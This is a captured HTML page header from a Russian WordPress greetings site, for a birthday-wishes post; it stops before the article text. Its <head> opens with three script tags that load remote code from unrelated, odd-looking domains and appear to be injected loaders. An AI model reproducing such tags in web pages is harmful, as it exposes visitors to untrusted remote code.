

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/yubilej/pozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html
body_size: 38215
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="https://swdqyi.com/2zk1l7921vilmp003y/h8q768uqv786pykecp.php"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Поздравление с днем рождения дорогой подруге - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Поздравление с днем рождения дорогой подруге Поздравление с днем рождения дорогой подруге Подруга дней моих суровыхИ самых светлых, ясных дней!Всегда со"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://larets-podarkov.ru/yubilej/pozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html#webpage","url":"https://larets-podarkov.ru/yubilej/pozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html","name":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043f\u043e\u0434\u0440\u0443\u0433\u0435 - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","datePublished":"2019-11-07T01:24:20+00:00","dateModified":"2019-11-07T01:24:20+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043f\u043e\u0434\u0440\u0443\u0433\u0435 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u043f\u043e\u0434\u0440\u0443\u0433\u0435 \u041f\u043e\u0434\u0440\u0443\u0433\u0430 \u0434\u043d\u0435\u0439 \u043c\u043e\u0438\u0445 \u0441\u0443\u0440\u043e\u0432\u044b\u0445\u0418 \u0441\u0430\u043c\u044b\u0445 \u0441\u0432\u0435\u0442\u043b\u044b\u0445, \u044f\u0441\u043d\u044b\u0445 \u0434\u043d\u0435\u0439!\u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043e"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fyubilej%2Fpozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fyubilej%2Fpozdravlenie-s-dnem-rozhdeniya-dorogoj-podruge.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/yubilej" itemprop="item"><span itemprop="name">Юбилей</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-07">07.11.2019 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
